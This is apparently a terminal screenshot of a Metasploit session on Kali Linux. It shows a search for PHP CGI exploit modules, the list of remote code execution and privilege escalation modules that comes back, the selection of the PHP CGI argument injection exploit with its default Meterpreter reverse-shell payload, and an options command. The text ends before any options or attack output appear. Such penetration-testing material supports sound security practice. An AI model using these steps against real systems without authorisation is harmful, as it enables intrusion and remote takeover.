 kali@kali: ~
Session Actions Edit View Help
msf > search php cgi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/awstats_migrate_exec 2006-05-04 excellent Yes AWStats migrate Remote Command Execution
1 exploit/linux/http/cayin_cms_ntp 2020-06-04 excellent Yes Cayin CMS NTP Server RCE
2 exploit/linux/http/efw_chpasswd_exec 2015-06-28 excellent No Endian Firewall Proxy Password Change Command Injection
3 \_ target: Linux x86 . . . .
4 \_ target: Linux x86_64 . . . .
5 exploit/unix/webapp/horde_unserialize_exec 2013-06-27 excellent Yes Horde Framework Unserialize PHP Code Execution
6 exploit/multi/browser/java_jre17_exec 2012-08-26 excellent No Java 7 Applet Remote Code Execution
7 \_ target: Generic (Java Payload) . . . .
8 \_ target: Windows Universal . . . .
9 \_ target: Linux x86 . . . .
10 exploit/linux/http/linksys_apply_cgi 2005-09-13 great No Linksys WRT54 Access Point apply.cgi Buffer Overflow
11 \_ target: Generic . . . .
12 \_ target: Version 1.42.2 . . . .
13 \_ target: Version 2.02.6beta1 . . . .
14 \_ target: Version 2.02.7_ETSI . . . .
15 \_ target: Version 3.03.6 . . . .
16 \_ target: Version 4.00.7 . . . .
17 \_ target: Version 4.20.06 . . . .
18 exploit/multi/http/mediawiki_thumb 2014-01-28 excellent Yes MediaWiki Thumb.php Remote Command Execution
19 \_ target: Automatic PHP-CLI . . . .
20 \_ target: Linux CMD . . . .
21 \_ target: Windows CMD . . . .
22 exploit/linux/http/netgear_r7000_cgibin_exec 2016-12-06 excellent Yes Netgear R7000 and R6400 cgi-bin Command Injection
23 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
24 exploit/windows/http/php_cgi_arg_injection_rce_cve_2024_4577 2024-06-06 excellent Yes PHP CGI Argument Injection Remote Code Execution
25 \_ target: Windows PHP . . . .
26 \_ target: Windows Command . . . .
27 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers Function Buffer Overflow
28 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
29 exploit/linux/http/wd_mycloud_unauthenticated_cmd_injection 2016-12-14 excellent Yes Western Digital MyCloud unauthenticated command injection
30 \_ target: Unix In-Memory . . . .
31 \_ target: Linux Dropper . . . .
32 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc 2015-12-18 excellent Yes blueman set_dhcp_handler D-Bus Privilege Escalation
Interact with a module by name or index. For example info 32, use 32 or use exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc
msf > use 23
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):